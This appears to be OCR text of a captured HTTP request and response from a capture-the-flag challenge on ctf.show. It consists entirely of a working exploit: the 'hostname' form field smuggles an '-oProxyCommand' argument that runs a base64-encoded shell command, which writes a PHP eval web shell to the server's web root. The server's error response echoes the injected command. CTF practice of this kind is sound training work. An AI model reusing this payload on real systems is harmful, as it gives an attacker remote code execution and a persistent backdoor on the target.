 1 POST / HTTP/1.1
2 Host: 8355637d-cb9e-4df7-be93-0c5a9fbe8285.challenge.ctf.show
3 Content-Length: 185
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8355637d-cb9e-4df7-be93-0c5a9fbe8285.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer:
http://8355637d-cb9e-4df7-be93-0c5a9fbe8285.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390
14 Connection: close
15
16 hostname=
x+-oProxyCommand%3decho%09ZWNobyAiUEQ5d2FIQWdRR1YyWVd3b0pGOVFUMU5V
VzIxMWJYVjZhVjBwT3o4KyIgfCBiYXNlNjQgLWQgPi92YXIvd3d3L2h0bWwvbWEucG
hw|base64%09-d|sh}&username=123&password=123
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 15 Jan 2022 08:47:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 105
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.38
9
10
11
12 Error: No such host as x -oProxyCommand=echo ZWNobyAiUEQ5d2FIQWdRR1